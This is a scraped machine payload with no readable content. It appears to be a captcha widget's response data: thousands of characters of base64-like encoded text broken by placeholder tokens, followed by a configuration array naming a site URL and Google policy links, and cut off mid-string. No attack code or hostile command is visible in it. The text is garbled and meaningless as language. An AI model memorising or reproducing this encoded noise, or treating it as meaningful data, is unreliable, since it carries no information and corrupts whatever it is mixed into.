4PClBHDvsKRw4ISFEA2C8K8w7TCtMO7wrbDpsOBwoLCuHJ4bMOsw45uw6/Dg8KfB3BWwq7DomUlPMKWw7/CnMOHOMKhwrUwKMKOC8KpaG9sw4QZMcOhw5nDtFXCmcOPXgoCVSBfw5vChghLwo7Dtx5Kc8OrwqhiasOlw5/DhHnDkMODw7vDsE08MHbDkMK8OX3DiW8dDTnDncOAworDvcOvwqPCihjCsMKxcRfCnMKRwrQawrbDvnxqwpgZOcKfI8Ogwr7Dn8O/cxxgwqjDuy4TLRlSJ8KMw6ZsbMOHwo7DnVfDg0hXecOWRCjCvsO5wo/DqsKawo/[base64]/w7PDr8KlSMOsIcONw43CrnjDo8K8LEPCpMK+K8OiwqrDhsOxcV/[base64]/CsMOFwqlieBZVw5DCnEpcwqzCrsKWIcOcw6w7wpNtw7h+wplZwofDvmTCul/DoUDDuBjCkxZse8OtGsKSbGfDhT/DjCg/O8KIwo3Cu8Kjw6A7N8OiVcOHwoXDq8K8KEvCqcOiwpA5w45Ow7jCkMK2ZUTDlsO7EcOqw6/Dh8K2woZUw6EMXHPCg8KBIArDm0rClVcdVGpKZsO2w5PComJzFnDCvMKDF8OLY8O8UmkjaBoyEirCjEHDocKPw7jCksK8wp5jw5zDuRXCuAHCoj/Cm8OMw5/Ct8OKwr83wpERBSZfQn99w7fDo0nDnTzCrSXDo8KGeApIQHJSwoENwolJV8Kkw7IgZmDCi8KlwpTCnMKmcsKGS8KMw4rDiMKxw5/[base64]/LRBwMcKZL8ONbw4UY19yw6pcw6vDjE45S8K4AWhUwrd4MgfCgDfDsMKpwq4WwrXDr8K0wpHCoCHDhFwWwo0vesOyw55/w7rDm8OAHMKQw7vCug8Xw7EVLMKDw6E/Qy84w4TDn8KqKMOow7EcZwLCl8O7a8K3wojDvMOkw695NcOJwqvCjcK5S8K/Ui7Dj8Odwo3CrhDDvRrCtMKgwonCnsOZWsOAwrXCpcOTbVzCrk/DlxPDq8OMwrt7wpnDkwoiw7dQwqhhGsKxworCpyfCo8OWNsKgN2FQEsKQRlbChMOXTjNPC8OCJcKhw6UbwpnDlTk/BMO/wqtpW3jDv8O8w4TDtMOkwpJGw4LCp3g3Q8KKw7NvXD3DrMKnR8KLwqDDq8OkY8OQSsOHwpRWCU4Vwo3DsC4OTsOtwojCmw0+J8KUwpxmwpQAKj4+wrt0IBc/wqJ3wqAYUxJBwrvDjsOew4IcwopRLjzCpcKBNiPCh8KPFsOnw4PDhzYqAMKQwo8ew5wNwpEuwrk9BnfDgDjDs8K9fsO+w64QLcKkwo/Cj8OHwqggwqANbWQXwpbDi8OVLD0HYC/[base64]/[base64]/DqzzDo20XwqBZTMKcSXxvwpnDpcO3Z1Q5eybDg8K4NHLCqwLCh8KjaMO2H0sHwp1IdsKOwqXCqx9CI8K8E8K1M2zCkcKmwotqw4nDu2jDhsKgwoMxTwURw6PDtMOlwoxPw4l3E8KKewE3w53DmcKQOBzDgzDCul1BXcOUwoVSKcODA2Vnw7/CmQhVccKxW8OowrnDnsKMPcKqwqvDmGLCvsOcFEUbdQsRCXXDgR/DpsKGBMORNcKqSGLDtj8zThtjOsOUw7Uywq/CviUTGnJWDsORwo5IQn1iR3E/w5tcw5UdJEIEB8Ksw4cOwpBtUSZACnEDCRLDrMKIKVldw6zDs8KzB8OdVXzDolrCtTJMFCDDqsKOBcKYW8OewqHDm3nDuhRgw7fDkSjDu8KRw7InS8O2w5pNwrsVwqbDoMOpw4fDjcKGacOnFVZTO8K5fF8jOMOkw6bDujLDiMKIwq/CqsKcLRTCr0kTUcOiNAPCqMOlJcKWHlfCu8O0ecKEGsKYwp/CvQcPw7YDwoTCkMOewq9sei7ChsOqwqMgLkt+w7dVSMOlZgvDrsOvEl1kwp/[base64]/CqiYaw4dqwpAYw4LDkUvCi8Ojwp7Dngx/w7nChcOVeXzCpcKSw6sAwrzDtDVzwolzwrkpw49Ew5HDrsO1YMOowoUQwqMdRsKWL8ODCwnCrWTCncO7asKOLcKTwrNywq53GcO5wqQCwoRcwo8uAsKOw6LCncOFWFAjw6QQwr/[base64]/[base64]/ChMKEVMKTwq3CuVPDpmssM8KJFG/[base64]/[base64]/w7dCwrzCqgkDagUnw7zDkkRQw4HDmcKJw5wPwoAaw4zCrcKPbzYaCwnDnyx3VsOGPsOdbFbCssO0SFF0w7/DhsOVw6vCvlHDhsKLZQQIwpNzw5nCp0TDnsOXw7HCgcK7wrDDgcKPwpFnNsK2ClY8wrw1SCcywpQAw63ClcO6w6YwVMK+fsKAMsKEKRTCgGvDqkAQw4TCmsKwZgFgdFzDrxAIP3nCmMK4e0rDgXrDgEnCqSkbw65cKW/CqMOqQsKmw7nCtcKyw6jCik8jdMKzRjzDn8KWw7TCjnHCpSLCksOwR8O2UcKJw6YKw7zCvRdiRW1Hw5g/w480IG1eYlZmw78Hw6BLw5XDnHsUGVrChMKyw6l/w7kfw67CssKxwrvDiMK4WMOJaiN+w7hCwo8+w7wuw7cCwoHDgxrCkE3DkcOyw6xmKm5ewqPCkMKUasOmf10xw6wXIy8gdcOtWRclacOcDcOYw67DssOUfljDksK2ZhZCVnMKw7LCjDDCknHDi2cPQ8KGYy/Cl2BnfsKnFsO4HMOrw6LDksK8LW9ewrrCgsOTw5Q+XxZxeWHCkDpCw7/CgsOfa3LCl154FBXDvW/Dg8KNNCdhOQjDjUF0w4Iowq3CrMO4wr3Dl1LDmMKeAcOZw7vDjxsgwrnCo3fDpAM/UlHDnDlvwrQ6O8O0w6Zyw6Jbwqtnw7gFw7MMOsKgw6cyw7rDhz8hO3XCiMKgacOTD8OhwpcyFcO1by/CgkcYwr/CiHHDmVd7wrUTw7QRUh0mUF/ChjnCmcOzNMONACrDqcKjwpZlASYLw6TDvsK1BirDtjgjw5bCk8KQw4jCrsKxX8OQTQFobzB1wqoHwpRcw4ZbwpjCj1nCoFHDlgxjw6PDqF8gw4IsbE94w7TClDbCqMK6DCwNJ2PDp1bCncKVHG/[base64]/CpCjDvsKMFg/[base64]/CvhPCs0jDp09uw5YqHMOiE2QRwpPCviNtGhnCnGcIw7XDn2fCksOow6vCpWRQw67CsTZIwovCm8Okw5/DrsKWLUPCpsKEDiU9w54iwoBXwoTDtB/[base64]/DnQ3DncOpB1kgwrDDocK8f8OBEFbCuMOSwrzDrsKFw7bCuFNHw5slRwwJwphAFndpFW3Dl8K2PW/CkxTCnWfDjsKYNnfCn8O9KRDClijColJZPsOFwpLCu3XDvXU/Gh7CsGnDqsKZw6M4AxdVXcKSRsKnw5TDpcKULzrCmSnDmcO0asKDwoDCjsOCdWnDmWXDoRJcwqLCqsO9IMO0YRJHfnzCncKCOsOQCcK8D1HCgcKpLMK/Yw/DrT3Dh8OqG8KywoJmwovCs8O9w7DDs1Y2BXHDrmVsw67DqMKaQMOgw5bDvhbCvMOfwqvDjcKjLEPCjsOXB2I9w5cvI3zCvMOSw7zDpcOPP0Z8w6wuw7bDgkVWw74xcRnCtiNnw6TDkVDDhSzDssKXQiPDkcO+wr/DjMKxw4Y0TQQPw7UZOcOQbcOGLV/CvsKnwqHCksK5NcOCwr56X8Oiw57DvsKRw41vFMOUfsKVUwfCi8Oywrs9wq9Ew5jDslfCk8Kbw7XCjAnDo8KPw5/DtMKZJ8KlTldEw5TCgwotRsKAworCl8KMw6rCosK0dsKAw53CnMKWGsOhwrrDicKVwqbCvDQ1WEIVw4jDoS3CuGJzw40nJGx8wowJaMOAwpx0w5LDuMODHMO7KHhfdmbCqsOTIVxiVcKzwpUrK8OIwp/DpnU8LsKJOMOWw6HDlDPDisOQw759LMO+w5jDuyxzwqnCtsOxwpkZLStKXsKadQLCtHAnwp4Iw7PCujLCrl/DrMOiw6k8wrPDpEjCscKUwpvCuh7DmcKJT8OFw5AGR33DssKjXS0AwoVLw7fCmMKSw43Ds8OZU8KcwqIGazfDh8O7TMKBbcOpbcOuwqDChSPCt8Kaw7DCqwlqMH0Dw7JUcSXCp8KHKltENX9iw6p5w7zCs8OdMC/CscOfDiDDjsOaw5bCo3HDtcK4dsKvLMK3wo9hwoUqw53Dli7Cv1PCicKpw6V5dDd5G8Kpwo/[base64]/GMKDTC7Cj27DlCTDkynDvQ3DlcKAw5zDgipfwqAbLMOgwrDCvWLCqcODcsOew4zDuCEzRGfDocO+w6zDumULYVDDlsKDW8KVw6p4wqbDpcKrQXPCuGXDmj/CgcOvwrfDkWQ0WMKRIsKzMcOfwp8JwoXCpx/CvsOAw68mWMOyJ8KORcKrcMKEw7tCw418wpJPccOHw77DuMKLw5oNwojDkcOzw7Raw4kdwqA+w5LDrnVzw600w47DlcKXwqfCmjHCi1bDuRbDpBfDtcKOwqnCisKOwohuDDc0GE1ubG/ChQbDusO+w4bDncK/bMKAw5tXMQbCsEoNSD3DpVtJTcKlCsKvJQHDjErDr07CuyTDhQXCgsKVCGZdw5jDgsOVI0rChcKDNsOTwr5ZwpTDn8OKwp/CgcODw4fDo8OaUsKVEl3DnsKAdVo4w4vDpTzCo8KNCsKcwqpjwoTCkcKSwqU5woXCrTMREsO8woFMSW5icT4rF2giccKPw5lhdFrDq1nClVYnBXjDh8OMw6UVF35gwqYoVEh4KldLw6N7w49WwokYwrDDpQTDj2/CshLCpTvDg2xkHhkeYWTCmjVgAMOUw5XDqG/ClcKPLcOFB8O8w67Dk8KuDsKBw65KwpTDnwPCmcKiIGMmKWIwwpYQKh8+w4EHwqdNHMKCGcKewopnMhfCjDjDi3PCgMOWw5ZWcjd/wqzDrMOGPMOWDcOKwq/CtsKHF1N4E3HCpGbCkMOiWcO+QMOyV2zCgMO4QsO5BsOaD8ODw6LCkDzDvVlQYMOswrnDkSrCtyNNwovDiMOvwrHDq8KAOXLCocK4wph4w5LCm8OZw7bDpmHDq8OEwrrDuh3DtsKsw7HCoi/DocK/T07CosOPwp/[base64]/Iy19bsKdw4HCtTxSwoIKfAzCjRRAak/CmMO2w5fDpMO4CzTCiilvPVzDmUvDncKgYVbCiRZmwobCpcKYwpHDkznDtWEWw6nCkMKjwq8Xw7fCpMOHX8ObU8KHw6rCvcKaDwxoU2fCu8OueMO2wpJXfMKoLmPDqcKgP8KiKx3DjVTCn8Ovw4fCmG3DkcKfAcOnw7PCqDIMKxTCtC91w4/[base64]/[base64]/DkMKzHsO5esO9wpnCu17DhCdjXBXDhMKhTcKIwp3Cu0DDq8Onw65aw4rDqULChVfCtcKoL8KGw6AeQcOhwo7DocOsw4pkwojDqV7CtR9fVT0rDGIcZsOTdX3CjzjDicONwqjDscKww44Fw5XCnV1Hwptawp/DosKQdTE+BsKBUcOcTsO9wpXDksKEw4vCoXPDsCFQNsOLV8Kfe8KcGcOxw7rDl10swq7Cq0I/woE6w4s4w57Dk8Kew6HDgHfCinTDgsOZFTPDiyzCjsOOcHgjw485w6zDscO/wplDNmfCuMOmPU1+Clo+LcOCwrJWwqFSJQxAw492wprCtcKPw7XDtsOBwq1Mc8KHw5Z5w4fDusOCw4poQsKxaATDkMKMwq97K8KTw4DDncODVcK/w4hqw7h/w51DwqPCnMKuw4olw5DCilHDnGw2w6vCoGHDsxN9dFXCumPDpcOWw5LDs1vCpcKrw5PCh1TDg8O7UcOOw43CmMOpX09TwqLDk8OjZWvChlBNw7HDhSwHwosOJW/Dtxtlw4QpFxzDojbDqHXCiH5sIXwJGMO/[base64]/DqVcYwr7DrX14IUTDosO+w7t5w5RvGmTCqlZmwrTCvFZjE37Du8OGw6bCnB9gesKiw7k+w4bCgcKfwoPDksOqE8KQwrkwIsO8fsKGTsOnYEc4wofDhsKUDsK0JDtRCsKtAhnCksOJw6sNYDjDg2fCmRnCqMOBw6jCqiXChnPDsMORwp8Dwq8Cw79mw6/CosKZwrXDpmB9w5oAeCjDqcO2woZ7aFY/Vl1mRGfDssKrQw4TWAxGbsKCEsOeHsOoRDvCrMK+LVXDtMOSeMK3wpzCpwFrMi0/wpAkRMKlwrHCiS59H8KqaTbDrsOhwotgw5kbAsOYCR/DmRnClyAtwr97w5fDpMKyw67Cm2E8BVlybcOxGsOle8Ogw6TDnAd3wq/CmsO3UjU7JsObTsObwrjDtcOTGiLDgcK7w7I/[base64]/Cv3/[base64]/dy9gw7zCiMK3w5LDiBwWwrsmwrDDo8Oyw6wZw4bDlcOSeV4BwplfUzZeworCr3VhacO3wqrCv0tEb1LDsWNsw57DlFFkw7TCvsOLejNCeBPDiTvCkBMRNhxYw4VewpMlHsKYwpDCjsK0QFIAwp12RxrCisKawpAxwqQnwoPCh3bCj8KrHB3CsTZxW8K8egzDi20/NMKvw6NAa35qdsOrw6JACsKGPcOvMHBaFhTCgsKma8KYfA7CncOiAWzDjlzCvTdaw7XDnWYFR8OpwoXDpV8AGTU1w7TDqMOHQAMzN8O6LsKxwoTCiyXDpMO5E8Ovw5VEw43CucOBw7/Du33CmnzDrcOmwpnCqHLCpTfCrsK6w6Zjw793wqMRXlcXwrrDusKnw6tpwoDDj8KiAcOjwrF2XcOBwr4PYmfCv14hw7Efw7MJw4gWwrrCocKzBmTCq0HDjEjCtHnDr8OZwo/Cs8O8GcOTP8OmRFN/w6RDw57Cl3jDnMOCVMKgw6RVw4vDiQNrazHDiinDrT5swqrDsTI7Dy/[base64]/DvVZiHwrCnlE8GcKgFSdZwo/[base64]/[base64]/CgsKoQcOLw4oDEsKGEcOOwrvCvHVkVEwXAMKhw5kLwr1/wp5+w5nDojHCkMOAw4wyw7LCsEYqw5c6bMOmB1/ChMKRw73DhwHDtsKdwqbCtSMrwoRBwr5IwqJ5w4BXM8OTOE/DrmXCksOKJl/DqcKywqLCucOtFQxxw7/DmAETRQLDv17DiUgPwoZvwrDDt8O+WT1OwoItX8KRBjvDjHVnWcK6wqHDkQfDucK/wr8pciXCjXxdNXvDqFwUwpDCp3Ipw43CqcKrHjXDn8OqwqbDrj8oIVsVw79NK0XCl0EkwqrDqMOgw5TDgjvDt8OiQ3bDiFbCk0owJDw2wq8AGsOhccK+wo3Dk1LDvUvDvXdEWEAFwpMmC8KOwrdJwqt6YX1YaMOYdwjDoMO/WVZbwqnDgk/Do0bChxnDl19+Rmxcw5pKw6TDpCDCpWLDhMO0wr0RwpvCkkEpHR1GwpjChmYGExhtHiTCmsOxw50Lw68gw4QQb8KaDsKkw5oHwpBqWkHDicKrw4B/w6/[base64]/Dl8KvTcKgwrrDn8KTw5fDqi5zMEdxw4JhIMKWw5YKJyLDoBDCr8OowoTDg8KIw7HCp8KVD2TDl8KcwrXCt0zCn8OfW23Cl8Opw7bDvQ3ChU0EwpdBwpXCs8OyfSdbal/DjcOawrPClsOvSsOcbsKkD8OtJsOcHsOOXQjCpCcHMcKnwqTDgMKVwobCsTkDLsK5w4fCjMOwX3l5wpTDrcOkFmbCkU4ZehzCiAg2SMO/IDXDsARxd3nDmsOGaTfCvhggw7UkR8OTU8KYwojDtMO6wqpdwojCuBTCl8K8wpPCklglw7XCvcKGwrVFwrF5BsKOw4YZJMOTY0kKwqDCtMKww4NPwotLwpzCrcKDXMOnJcOmAcO7G8Kdw55uFQDDk3fDmcOhwrkWUsODIsKKOR3CusKyw5Qdw4HDgj/Ds2TDk8KQw5NQw4wtQ8KUwqrDscOYHMK/asOcwoTDqEMsw6lKVRRqwrUywoAAw6oSSCIFwoDCviseXsKowp9fw4bDjAHCvTBoc3HDp2nCmsOJwpxLworCk03DjMOVwp/Co8OrVxwFwqbChsOVccO9wprDqjPDlS7Cj8Kxw4XCr8KLHGfCs3rDhHPCmcKSQ8OmIXQCanMvwqXCmxh5w5DDusO3c8OPw5nCr2tyw5oKa8OiwqBdOi5pXCrDoSLDhnApGsK+wrViVcKpwrAARHvDjjIuwpPDhsKINsK/WcK1GMOqwoTCpcKBw6AKwrQQfsO9XB3Dh0FAwqzDujvCt10gw7orJMOiwp8/wo/DnMOkwoBXHB42wrzCusOIfnLCj8KSeMKHw6kZwoYVFMO3GcOKf8Kew7oVIcK1EjLDl3s8RFouw4HDnmA7wojDlMKSScKBUcOdwqXDpMO4H3/Du8OKAV8Zw5jCr8KsFcKrJH/DosK6cwnCr8K9wqxiw7xswoTDp8Kvc39rAMOlfXjClHQiMMKlM03Cq8KAw7w/fQnDkRjCll7CuzzDjBwWw4Byw6vCpVfCoyxlNcOGYX9+w7rCjMKqbWHDgwvDvMOJw7oLwo0pw5g8UgbCqjLCsMKTw49Nw4Q8d3h7w5cQJMK8S8OrMcO7wrd1w5vDgDZgw5fDlsOxVR/CqcKIw6FowqLCicK8BcOXRULCoybCgCzCvX3CvDvDv29QwolJwpnDm8OEw6cuwq1nPsObOQhcw7bCjcOrw4LDpmBlw48Zw57CisOBw4NtQwTCvMKPecOjw5k+w4rDj8KiCMKXFHtDw5k5f0k5w4/[base64]/DnWXDrBXCssOBFsOvwqfDlmXDr3LDnMKTZAMfYsO4fsKJbXUiEyhRwqjCpl9Nw5HCm8Kqwr0OwqfCk8KIw7EMMlsAL8Ouw5DDt1dJSMOiSRAhLBo6w7sMLsKnwr3DrAJgEkJhIcOswr5KwqQgwpbDmsO1w5IOVsO1QcOGXw3DscORw7pXPcKnNChIZMOQbD/CtAY7w5RZMcOXPcKhwqBURmoIUsKxWwbDiAdkWz3CmUbCkAhOW8OAw5rCs8KRKHpgw5Qgwr9MwrJMZhw/[base64]/[base64]/CqgFQworDvsKmc8K1wosbwpMgBcKRD1vCv8OnOsKpAnYzwq3CrsOxMcKOw7I6w5t/cxpswrbDpzAkdsKGOMKMVW45w4gyw6XCkMK/fMOPw4UGE8OVNcKebT5/wo3CqsOAGsKbNMKtVMONbcOve8KTNG0bJ8KvwqkDw7vCocKzw7xVAgfCtcKQw6/[base64]/CuxLDthPDqg/Cvk3CogfCocO5wojDtUPCtmZFU8K5wpDDozDCjU/DlFYfw5FIw6LDmMKUwpLDpRYHCsOJw7TDssO6f8OVwp7CvcOWw6/[base64]/[base64]/w5DDhMOaw4w2VcOfwpjDpsOEHT/Cm2jDvMKzwq0ywqw+woQyCznCrF1bw7s6KhnCvsORJcOzREXClmAuGMOowp5/TUQDAcOzw6/CnykXwq3DjcKYw7nDqcOhOxtyTcKcw7/[base64]/DmMOFWMOFwpHCgQXDoWHDhF3CtzwBeMKCJ8O2JBjCgMKECGQpw7rDqxbCsG8Cwr/DgcKNwpUowq/[base64]/ChAbCsEnCpMOuw4XDiMOVMkFPYyvDqUgoaCNwPsO5wqzCk1dIdWZ/Sz3ChcKtV8O1TMOuPsK6D8OOwqhcFgjDkcOoJWXDpsKbw6onGcO8w4dUwp/CjFlEwpHDjGEAHMOyWsOIcsOGamXCtGPDmx1dwrPDhRDCllMKIljDocOsBsKfaxPDj3QnLMKbwpJcNw/[base64]/ccKdPxMgGn8Rw6PDuW1Mw6fCgMKqwqw/w7wgwq7Cn37CmMOhSMO2wppUJRc+JMOKwqMxwpfCosOSwrZKMcOuRMOkfHbDoMKmw6nDmhXCn8KXcMOpXsOPDmFnKwYRwrJDw5hWw4XDkDLCjyMFJMO8NDbDgFcjWsO8w7/CuERzwo/CrzNjAWrDhkzDlhhkw4BDHMOrQTNOw4koSjlowqPCiy/[base64]/w4QnIlvCo8OJwpDDjMK8FMO0esK8QcOgw4HCkwbDrgnCssOMGsKNbzPCk3Y1DMO0w6VgFcO2wrNvBsKPw7INw4NPCsKtwqXDo8OcfwEBw4LDjcKJUD/DvWHChsORVjPDhzNPOFdyw77CswfDnjnDlBFUBGHDg2/[base64]/CicKmQsOlBX9UB3ZCwo9jQT9bXMOTe8K/[base64]/DnMKXw7x4B8KBw5trwoTDtXFnw7vCsSbDiVnCvsKBw5rChBtLJcOYw4woaQLClcKSWHc3w6MwGcONYRNsUMOcwqVvVsKLw6/DnVvCt8KLw58sw79efsKDw4IJL1FnAEJGw4YtIA/DtGJYw6XDgMK2C2R0MMOuHMOkT1NNw7TCplN9RTB1A8Ktwo3Dt1QEw7V9w7ZPGFPDlHzDo8KfdMKCwp7DnsKdwrvCg8OFOjHCssKwCRrCkMO1wpFuwqHDvMKfwpJHYsOtwqdOwpcnwo/DkmE+w7dRQMOiwoIUYcOywqHCrcKFw7orwo3Cj8OCQcKbw5oKwqjCuypfBsOaw4kvw5LChHXCkUXDkzcOwp8Kb07CuF/DhyQewpHDrsOPWARfw5ZqB0PCv8ONw4vCmwPDjH3DpD/[base64]/w6PCjsOnw5LDgCMNGhxvw4jDs8OHGnbDiV/DusKrFmnDvMKAesKIwoLCpMOZw43DhsOKwotlw6x+wotSwp7CpUvDiF/CsW3DkcK4woDDgiZjw7VhMsKGecKwA8OOw4DCqsK3S8Ojwql9NC1KeMKxbMOEwqkVw6VkecKCw6c2dSpYw7V6WcKwwoQJw5rDqFpXYwDDo8O0wq/CpcOkCj/Ch8O0wrsIwr87w4h1FcOac0RyKsOaa8KECcO0FA7CrEUBw4nDg3g3w4xVwpovw5LCmFQDHcO4wpjDjnl+w73ChkzCj8KaMHXDk8KnFRtneVJSIMKTwoHCtnXCr8Ozwo7DpHvDl8KxTAPDlyZ0wo9Zw6tTw5PCmMKxwrwqGcOQGxTCkirChAXCmxvDtHg0w4/[base64]/DicKzw6sqHGYtw5LCtm7Dj8OJCGI1wq9ufsKCw6UYwq5xw5TDsmzDkQh+w50kwqU1w7LDmMOUwoHDrsKGw7YJHMKNw7LCuTHDm8KLcXPCuDbCl8O/AwzCucO/[base64]/CgcK+wpcodAjCk2TDu8Oow5DCmR8vwqUVwqHDqhrCnVZTwr/[base64]/BsK0wolTF3fCqUMuworCu8OXw5XCv2cRckzCvW9Qw6oVLcOxw4LChQXDrsKPw7cFwpdPwrwtw7Fdwr3DmsOHwqbCpsOkLcO9w7kUw7rDoSgPccOkBsKqw7zDr8O/[base64]/Dt8KmwqFYwrlBw5zDnmPDnhdvw5saIwXDkCZTO8OOwq/Do3RDw7fCnsOxa24Jw6nCnsOQw4TDoMOEfBB0wqsPwprChSIgUjvDlR/CoMOsworDrx5/DcOeN8KXwpjCkEbCvFvCtMK0BVUFwqw7PkXDvsOlBcOOw6DDq0DCmMKnw78jRgJMw7PDnsOIw7MswobDnXXCnnTDgVs/wrXDtsK6w4DCl8KEw7bClHMXwrAQO8KAInrDomTDilYtwrgGHmQ0LsK6wrNzIEpDenLCvV7CscKuMcOBdFrCsGNuw4FewrfChXVMwoEWSSPDmMKewqVYwqbCg8O4JwdAwojDrMOZw7t4AsKlw6xOw7/[base64]/DnMOECG/DtsKaw4IYBzHDo8Kcw4FQF8KMPRTDjXxIwpB+wrfDiMOWe8OfwpDCvsOhwp3CrHFsw6jCqMK4GxTDhcOMw4NsGcKMJiYfI8KiZ8O3w53DllMvIMKUT8OVw5/[base64]/w5xSIEsZwoFXw5ctTMK/w7bCn2Uqw50WLS/Dv8Kuw6gTwofDn8KYHsO/TihYDAlkFMO6wqbCjcK/YzI/w7kxw5jCs8Ocw68Ow6XDlQYhw4HCvzTCoFDCk8O5wplXwqTCrcOswqEAw4vDssKaw67Dp8OWEMOFA3zCq28gwq/[base64]/Dk1/[base64]/CjMK6HsK6woBDwo7DucOVDSPDrz0dw5rDrXUBR8KNFElgw4zChMKrw5rDksKGX0TDoix4IMKjJcOpYsOcwpA/HRHDrcKPwqfCpcK/w4bCpsKHw7ZcT8KqwpbCgsORdBvDpsKTJMO/wrFLwqfCr8ORwqJ5DcKsS8Krw6xTw6vDpsKiOXPDhsK1w5DDm1k5w5MRZcK8wpZ/fU7CncKPMm4fw7nCullgw6vDs1fCiyfDhx3CvjxzwqHDv8KgwrHCn8O0wp4DT8OEd8OVa8K/G1TCoMKhdRg+w5fDvmhdw7kGensqBmAywqbClsKVwrDDlMKfwo5qwoYeRRVrwoB9dR3Ck8Kew5zDmMKww6rDswbDgFoow5rCtcO1JsOSeyzCo1DDiWPCjsKVYygiZGvCqFvDj8Kxwpp1FT0twqTCnjIkXQTCtm/[base64]/CnMKuw4EnHcOWEcK4wq3DrsORG8OQSCJVwqQTIcOKdsK/w5XDniZOwoZwOGZGwr/CsMKWIsO/w4Aww5rDs8OQwobCizoBPsKuQsKhLx/DpV3ChsOPwqLDkMKawrHDj8K6N35Ew6lyRCxNcsOnZ3rDhcO1ScK2S8KEw77CiWPDiQBvwpN6w59Ewp/DtGVyG8OQwqrDqWNGw6V8RMKNwrbCvsOcw5sKCcKgMV1lwqXDvcOEVcKtKMOZI8KowoJow6vDt0I2w5ZlDhgVw7/DtcO3wp/Cl2hIT8KAw6zDqsKmb8OBAsOtAxk+w6Jlw7fCkcO8w6rCtcOxIcOYw4VBwowibsOXwrzCiXpvY8OUHsOHwp9GK3DDjHXDmFXDkWzDjMK/w5JQw4jDtsOww5lbFivChwnDvF9Pw7IJf0nCu3rCm8K5w7dQBHAvw7TCr8KDw57Cs8KMPgAbw5kpwowGJDxWZ8OadxnDt8OywqvCucKMwoTDi8O/wrDCnRPCv8OsUA7CqCBTOktFw6XDqcOAPcKaKMKcNUvDscKNw4hQf8KDOGhbasOrf8KxUV3CtDXCmcKew5fDqcOYDsORw5/[base64]/w63DtMK2WMO4w5TDnMKRwqTDv8KbwoTDo8KHw77DrcO2AEVKUmZWw73CoAQ/K8KLNsK8ccKGwrUiwrfCvz19wrYEwp1Jw41Ma2Z2w44mSCs5FsK9eMOjHmxww6fCtcOQwq3DsQwQL8OXXBXDs8ODSMKIA2PCoMOhw5khBMO8ZcKWw5AQM8O4e8K7w40gw7Fcw63DscOqwpLDiC/[base64]/w7rDtwdGKcKDwoJ4wrYfw4HDnGnCsMKvIcKOGsOWIcOkw5Yow5k+KTgiGBkmwrlJwqMZw60xNxnDl8KZWcOfw7pkw5rCv8Kfw6XClUhqwqrDnsKOJsKyw5LCq8K5KCjCpk7DtsO9wrnDksKyPsO3OQjDqMKBwqLCmF/CvsOfK0rDo8Kac15nw60Zw4HDskPDqUXDgcK0w6Q+BmzCqwzDqMK/ecKDTsOjasKAehDDpSFOwoRlPMOgCjgmIRJew5fCr8OHAUPDucOMw53Cg8OEQVEYcRTDosKxXcOTYXwcPhBQwrzCtz1rw6bDisOECwQYw5XCtMKxwogyw58Kw4nDn1U2w5UDFi0Sw63DtcKPw5XCjH7DvT9iasK1CsOKwqLDkcONw4YDHlN/SRtMGsKeUMKuL8KPDHDCisOVVMKwNcODwqjDkRTCsDgdWRIgw7TDu8OmBS7CssO/HUjCvMOgRljChFXDrDXDq13DoMKow7J9w6/Ciws6UmHDtcKfWcK5wppmTG3Cs8OqPCMVw5kcGz5DGnYRw4jDuMOAwop6w4LCucOSAMKBLMKFKjHDu8KxI8KHN8O2w4hYdg3CsMOCHsOHf8KGwpJLbyxGwp7Cr1EXL8OBwrbDs8KrwpZtw4XCvDMwBy8QNMK+BcOBw5QBwoEsR8KiVgp0wo/[base64]/w6jDvlMiBi3Ch8KZw5/[base64]/CoElIwocXW1g+XMKCwoLDhXzDhAIuw4/[base64]/Cm8OfwpHCpA/DgsOtTcOnPg7CgjLCjFjDs8OpKVtaw4jDksO1w7RhDA1Ow5HDiHfDmMOZVgfCpcOEw4zCq8KCwpPCosKiwq4KwofCo0PChAXChUXDvsKeDEnDhMKdXsKtbMO+BQpOw7bCnx7DmA0uwp/Cv8O4wpEMK8KqCnV5NMKxw5huwoTCmMOVB8K4cQh9woTDu3nDqVMNJB/DtMOowolrwppww6zCmW/ChsK6PMOiwrA3PsOEAsK1w6fDsGw8GsO8Q1vCrBTDqjI8Y8Osw6zCrmYVdsKSwod/MMO6YCXCvsKcHsO2ScO4NxfCv8OjSsOHRl8sPDfDmsKKJcOFw457KzVuw4MJBcK/w7nDo8K1LsKbwq8HNA/Dg0rDnXt7MMK4CcOyw4jDsgfDo8KXDcOwK3vCm8O3V18yRGfCm2vCtsKww6XDtQ7Dslh9w7BCYhIjMwNYa8KPw7LDnz/DlmPDrcOTw6guwphqwpAfbsKibsOvwro/ADxMaVDDuEwYWsOSwqp/wrHCt8KjdsK8wobChcOtw5XCnMO5AsOXwqt2cMOBwoXCqMOAwqHDtsO7w59hEMKmUsOBw47Dl8K3w6hBwo7DvMOsRx4EP0VBw5ZfEHoXw7REw64kVWvChcK2w7xiwpR6fyXCkMO4YQDCnjZUw6/CnMKlUT7DkC8OwrbDvcKCw6jDlsKQwrtcwpxPOkYSJ8Ojw7TDpyTCoGxMRCbDpcOvZ8ObwrHDiMKNw7XCp8KCwpfClA1cwpp9AcKuTMO/w5nChFAVwoJ+f8KMcsKZw4jCgsOPw55WfcKSw5ImI8K4LRIBw6zDsMOrwrHDilMKQVIybcK7woHDpiBlw7wFccOFwqVqWcO1w7nDoFVbwqoEwrBfwq47wp3CiB/CicKcIgHCpV3Dn8OdCljCiMOrZAHCisK2d2dXw7PDq2HDncKUC8K+STTDp8KCw6HDvsOGwrHDkHRGaFJcHsKcCm0KwrA8UcKbwq1DDSxFw6DCpwYJAjBtwq3DrcOyGcO0w45Aw4Zqw703wqTDklxMCw1pBRt0AmnChMKpbykKL3DCuG/DsDnDosOMIE1kZ1cpNMOEwrHDoAcOZCQPw5zCm8ONBMOzwq5RcMK4JgczYknCh8KgF2vCtjhjFsKQw7XCncKiPMKrK8O0fiLDgsOWwoPDmhXDvEppSsOnwovDhcOfw6Jhw7sfw5XDlBs\\u003d\x22],null,[\x22conf\x22,null,\x226Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,719],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://traktorite.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LN+LcCIxyb9m6G879sJHsPFvuGgOesHCZR3aA9C54